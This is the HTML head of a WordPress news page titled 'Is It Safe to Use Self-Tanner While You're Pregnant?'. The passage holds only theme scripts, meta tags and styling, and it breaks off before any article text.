

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscartimes.com/8523/is-it-safe-to-use-self-tanner-while-youre-pregnant/
body_size: 32927
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://oscartimes.com/xmlrpc.php" />
    <title>Is It Safe to Use Self-Tanner While You&#8217;re Pregnant? &#8211; Oscar Times</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Feed" href="https://oscartimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Comments Feed" href="https://oscartimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Is It Safe to Use Self-Tanner While You&#8217;re Pregnant? Comments Feed" href="https://oscartimes.com/8523/is-it-safe-to-use-self-tanner-while-youre-pregnant/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F8523%2Fis-it-safe-to-use-self-tanner-while-youre-pregnant%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F8523%2Fis-it-safe-to-use-self-tanner-while-youre-pregnant%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oscartimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://oscartimes.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://oscartimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CPoppins%3A600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://oscartimes.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://oscartimes.com/wp-content/themes/jnews/data/import/popnews/scheme.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oscartimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oscartimes.com/wp-json/wp/v2/posts/8523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oscartimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://oscartimes.com/8523/is-it-safe-to-use-self-tanner-while-youre-pregnant/" />
<link rel='shortlink' href='https://oscartimes.com/?p=8523' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3f4850; --j-accent-color : #bc2a9b; --j-alt-color : #bc2a9b; --j-heading-color : #000000; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3f4850; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li 